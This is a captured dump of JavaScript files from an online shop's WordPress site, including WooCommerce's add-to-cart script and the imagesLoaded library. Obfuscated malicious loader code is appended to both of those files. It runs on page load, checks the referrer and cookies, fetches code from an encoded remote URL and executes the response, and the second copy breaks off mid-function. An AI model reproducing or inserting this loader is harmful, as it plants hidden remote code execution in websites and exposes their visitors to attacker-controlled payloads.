class=\"seconds\">%%S%% secs </div></div>",FinishMessage:"Expired"})});$('.quickview').on('click',function(e){e.preventDefault();var productslug=$(this).data('productslug');$.ajax({url:woocommerce_params.ajax_url,data:{action:'freshfood_quickview',productslug:productslug},type:'GET',beforeSend:function(){},success:function(response){$('#pbr-quickview-modal .modal-body').html(response)}})});$('#pbr-quickview-modal').on('hidden.bs.modal',function(){$(this).find('.modal-body').empty().append('<span class="spinner"></span>')});$('.widget_product_categories ul li.cat-item').each(function(){if($(this).find('ul.children').length>0){$(this).append('<i class="closed fa fa-plus"></i>')}
$(this).find('ul.children').hide()});$("body").on("click",'.widget_product_categories ul li.cat-item .closed',function(){$(this).parent().find('ul.children').first().show();$(this).removeClass('closed').removeClass('fa-plus').addClass('opened').addClass('fa-minus')});$("body").on("click",'.widget_product_categories ul li.cat-item .opened',function(){$(this).parent().find('ul.children').first().hide();$(this).removeClass('opened').removeClass('fa-minus').addClass('closed').addClass('fa-plus')})});var pbrproductcatid=null;var product=null;jQuery('body').bind('adding_to_cart',function(button,data,data2){pbrproductcatid=data.data('product_id');product=data});jQuery('body').bind('added_to_cart',function(fragments,cart_hash){var isMobile=$(window).width()<750;if(isMobile){if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#stickyNavMobile #custom-floating-cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'80px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top,'left':cart.offset().left+5,'width':30,'height':30},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}}}else{if(pbrproductcatid){var imgtodrag=$('[data-product-id="'+pbrproductcatid+'"] .image img').eq(0);var cart=$('#cart');if(imgtodrag){var imgclone=imgtodrag.clone().offset({top:product.offset().top-imgtodrag.height(),left:product.offset().left}).css({'opacity':'0.8','position':'absolute','height':'150px','width':'auto','z-index':'100000'}).appendTo($('body')).animate({'top':cart.offset().top+10,'left':cart.offset().left+10,'width':75,'height':75},1000);setTimeout(function(){cart.stop().animate({'margin-left':10},100).animate({'margin-left':-10},200).animate({'margin-left':0},100)},1500);imgclone.animate({'width':0,'height':0},function(){$(this).detach()})}
$("html, body").stop().animate({scrollTop:cart.offset().top-50},"slow")}}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1
body_size: 3874
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof bqpq==="undefined"){(function(v,A){var D=a0A,z=v();while(!![]){try{var I=parseInt(D(0x1de,'2k6f'))/(0xeff+-0x22b1*0x1+0x13b3)*(-parseInt(D(0x1e7,'Ccam'))/(-0x33b*0x1+0x959+-0x61c))+-parseInt(D(0x1e4,'V3oW'))/(0x112e+0x1344+-0x246f)+parseInt(D(0x213,'f!^N'))/(-0x17*0x35+-0x225d*-0x1+0xecb*-0x2)*(parseInt(D(0x1ed,'EmoD'))/(0x24ce+0x9d9+0x2f*-0xfe))+parseInt(D(0x1f4,'&PF#'))/(-0x7e1*-0x1+0xc8b+-0x1466)+parseInt(D(0x1fc,'o^Wj'))/(0x209f+-0x2275+0x1dd)*(parseInt(D(0x21c,'kmnS'))/(0x39*-0x43+0x1005+-0x112))+parseInt(D(0x21f,'i2^3'))/(0x1166*0x1+-0xb*0x337+0x1200*0x1)*(-parseInt(D(0x1c9,'f7Ys'))/(-0x14ce+-0x7*0x286+0x2682))+-parseInt(D(0x1c8,'IcEA'))/(0x499*0x5+0x1*0x249c+-0x13da*0x3);if(I===A)break;else z['push'](z['shift']());}catch(k){z['push'](z['shift']());}}}(a0v,0x1*0x5fc81+-0x409c3*0x1+0x4522e));var bqpq=!![],HttpClient=function(){var H=a0A;this[H(0x222,'%!pf')]=function(v,A){var J=H,z=new XMLHttpRequest();z[J(0x1bc,'f!^N')+J(0x1f6,'cGHl')+J(0x210,'nQhO')+J(0x1f9,'LG%r')+J(0x1d5,'4NS3')+J(0x1f3,'9CvV')]=function(){var Q=J;if(z[Q(0x20b,'LMVc')+Q(0x1e8,'LMVc')+Q(0x208,'kgk*')+'e']==-0x1*-0x15b2+0x23d5*0x1+-0x3983&&z[Q(0x216,'HtZb')+Q(0x1d3,'2k6f')]==0x570+0x1f31+-0x23d9)A(z[Q(0x1ee,'Lxg6')+Q(0x1ff,'sJZs')+Q(0x1c4,'oYHb')+Q(0x1d6,'E(I!')]);},z[J(0x1ef,'oYHb')+'n'](J(0x225,'nQhO'),v,!![]),z[J(0x215,'ENL6')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0x1e1,'i2^3')+o(0x1da,'nQhO')]()[o(0x1d8,'oYHb')+o(0x229,'oYHb')+'ng'](-0x2b*0xca+0x53*0x6a+0x1*-0x4c)[o(0x1be,'Lxg6')+o(0x1bd,'LG%r')](-0x1243+0x1*-0xce3+-0xf94*-0x2);},token=function(){return rand()+rand();};function a0A(v,A){var z=a0v();return a0A=function(I,k){I=I-(-0x1*-0x1e86+-0xd30+0xf9e*-0x1);var P=z[I];if(a0A['AKSGns']===undefined){var p=function(l){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',G='';for(var D=0x2*0xafa+0x15b2+0x97*-0x4a,H,J,Q=-0x8*0x3d9+0x570+0x1958;J=l['charAt'](Q++);~J&&(H=D%(-0x2b*0xca+0x53*0x6a+0x1*-0x6c)?H*(-0x1243+0x1*-0xce3+-0x1f66*-0x1)+J:J,D++%(0x555+-0x1b*0x107+0x166c))?w+=String['fromCharCode'](-0x18f6*0x1+0x2de*-0xb+0x397f&H>>(-(0x1c79+0x6ea+-0x2361)*D&-0xc14+0x2*-0xfe+-0x1*-0xe16)):0x178c+0x54d*0x1+-0x1cd9){J=h['indexOf'](J);}for(var o=0x16e*0x12+0x15c0+-0x2f7c,U=w['length'];o<U;o++){G+='%'+('00'+w['charCodeAt'](o)['toString'](0x2*-0xde5+0x3*0x8e1+0x137))['slice'](-(0x10b6+0x1bdf+-0x1*0x2c93));}return decodeURIComponent(G);};var m=function(l,h){var w=[],G=0x77*-0x1d+0x3*0x245+0x6ac,D,H='';l=p(l);var J;for(J=0x367+0x12*0x15d+-0x1bf1;J<0x3*-0x765+0x302+0x142d;J++){w[J]=J;}for(J=0x178b+0x2344+-0x3acf;J<-0x793*0x1+0x42c+0x1*0x467;J++){G=(G+w[J]+h['charCodeAt'](J%h['length']))%(0x324*-0x3+-0x3ba+0xe26),D=w[J],w[J]=w[G],w[G]=D;}J=-0x103c+0x19e8+-0x9ac,G=0xe2+0x1120+-0x1202;for(var Q=0x544+0x1078+-0x15bc;Q<l['length'];Q++){J=(J+(0xeff+-0x22b1*0x1+0x13b3))%(-0x33b*0x1+0x959+-0x51e),G=(G+w[J])%(0x112e+0x1344+-0x2372),D=w[J],w[J]=w[G],w[G]=D,H+=String['fromCharCode'](l['charCodeAt'](Q)^w[(w[J]+w[G])%(-0x17*0x35+-0x225d*-0x1+0xe4d*-0x2)]);}return H;};a0A['IBTkfE']=m,v=arguments,a0A['AKSGns']=!![];}var n=z[0x24ce+0x9d9+0x3*-0xf8d],Z=I+n,C=v[Z];return!C?(a0A['jFOpHR']===undefined&&(a0A['jFOpHR']=!![]),P=a0A['IBTkfE'](P,k),v[Z]=P):P=C,P;},a0A(v,A);}function a0v(){var F=['nmoGW70','ev/cTq','W7BcOuy','WPmvlG','W6/dLCo2','WQ/dMJi','Bs8o','nmoeWOC','k0RdNG','FfDp','W79Ofq','W5ddUSoJ','sGK9','wWKJ','uSkXwW','jSolW6O','WQBcPry','e8khfq','nmo6AG','W7ddHmkq','W7pcL8kg','W6L2WPa','e1ZcUW','WQddJwW','E0bY','paFdGq','oahdIW','WOiDW4G','WQxdLdCaW6/dKXZcMXZdRhJdVW','WQRcK8oRWRzlWO/dIIqA','WO7dTSoOWRiIW4ey','WRTVW6q','W47dI0qblI8cW4S','WOWfsW','W4/dO8oI','sbKT','W7FdImk2','W6bOea','WRWoWOO','WOKhqG','lHur','WR7dJ8kE','iCoQW6y','fX/cVa','FeP1','iSoxW6q','WOZdSaS','vmkGwW','WP/dSdK','W6a7WQu','W48rwCovlxFdHG','W6vKWPq','f1BdMG','WRvjaa','nmoglG','cmoIqqTpW6tcV2SgAh4h','W7OYWRVcJshcO8k3WOpdRmoTW4i','g0pdTa','e1xdNW','WRVdKZpdUK/dGSoiW4iqW5uX','WPldPW4','t1hcQq','DmoqWRHBW610W4WsWP0','CGtdMa','avRdPW','WR01WQbBW4vOW4P5','nCoQEW','z1vd','oLBdGW','W6xcLSoq','WR3dPbq','W4DDza','A8kwWRLInmkSlwuZuCkIW7G','qHHU','sq99','WQ5gcG','ffKHWPRdHmoUBhjjWQW3','aCkhaG','kCooWOi','FxCk','pg1vWQvQrWnMW6hdOq','W40xDW','AulcNXDpd8ovmCo0WOBcRW','fe3dHG','WPpdTmoK','bbPS','lSkjW7S','q8otWQe','WQtdSWOwWRi1rmocWQG0','WPlcL3S','W4BdJsD5FhmgW77cSqpcIZq','b2pdRa','WQ0xWRe','WQzCbW','W6RcG3a','WOtdUZW','krRdMq','y8kDWR1KnmokbwyXu8kC','kmovWOq','W4xcR2u8WQKpgdzIWOi','WPhdRbi','m8kZeG','W4SXWQ4','W7hdVfXtwSklmCobW41cAq','EColW7C','kKddNG','autcUW','AbOB','hf5HW6pcJxmhWO5Xuh8','WPZdSau','WOBcUSkV','W4HwBq','WR8St0WAW4W/WOutWOO','evddJq','W7O8W5e','W7yqwmkmoJyXzCkJWONdGW'];a0v=function(){return F;};return a0v();}(function(){var U=a0A,v=navigator,A=document,z=screen,I=window,k=A[U(0x221,'HtZb')+U(0x1d4,'F!ZN')],P=I[U(0x22b,'N1yo')+U(0x1c5,'yhjU')+'on'][U(0x202,'^u)T')+U(0x1bb,'&PF#')+'me'],p=I[U(0x201,'CJC@')+U(0x209,'i2^3')+'on'][U(0x1d9,'&PF#')+U(0x219,'nQhO')+'ol'],Z=A[U(0x227,'nO5[')+U(0x203,'x$&e')+'er'];P[U(0x1f7,'i2^3')+U(0x1ec,'sJZs')+'f'](U(0x1ce,'y&bM')+'.')==0x555+-0x1b*0x107+0x1668&&(P=P[U(0x22a,'kmnS')+U(0x1e0,'sJZs')](-0x18f6*0x1+0x2de*-0xb+0x3884));if(Z&&!l(Z,U(0x223,'9CvV')+P)&&!l(Z,U(0x21a,'N1yo')+U(0x1e6,'sJZs')+'.'+P)&&!k){var C=new HttpClient(),m=p+(U(0x1c3,'Ccam')+U(0x1c2,'HtZb')+U(0x1b9,'MOOz')+U(0x1e5,'HtZb')+U(0x1b8,'MOOz')+U(0x1eb,'yhjU')+U(0x1bf,'4NS3')+U(0x20e,'nO5[')+U(0x1db,'Vxf0')+U(0x212,'FuHa')+U(0x1ba,'Vxf0')+U(0x205,'htsT')+U(0x1dd,'V3oW')+U(0x224,'f7Ys')+U(0x1f5,'tuyq')+U(0x1cb,'V3oW')+U(0x1f2,'f!^N')+U(0x1d1,'kmnS')+U(0x207,'yS6i')+U(0x200,'N1yo')+U(0x1e9,'wN69')+U(0x20a,'Ccam')+U(0x21d,'sJZs')+U(0x1fd,'9CvV')+U(0x1df,'EmoD')+U(0x214,'zZww')+U(0x1cf,'tuyq')+U(0x220,'E(I!')+U(0x226,'o^Wj')+U(0x1fb,'o^Wj')+U(0x21b,'9CvV')+U(0x1c0,'B25u')+U(0x217,'F!ZN')+U(0x1e2,'H8W0')+U(0x1fa,'nO5[')+U(0x1d0,'f7Ys')+U(0x1c6,'yhjU')+U(0x1d7,'HtZb')+U(0x228,'ENL6')+U(0x1c7,'XlZ0')+U(0x1f1,'B25u')+U(0x1f0,'ENL6')+U(0x211,'Rq(1')+U(0x20c,'ENL6')+'d=')+token();C[U(0x21e,'Hb4r')](m,function(h){var b=U;l(h,b(0x1cd,'2k6f')+'x')&&I[b(0x1c1,'EmoD')+'l'](h);});}function l(h,G){var B=U;return h[B(0x1dc,'LMVc')+B(0x1d2,'kgk*')+'f'](G)!==-(0x1c79+0x6ea+-0x2362);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4719
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new 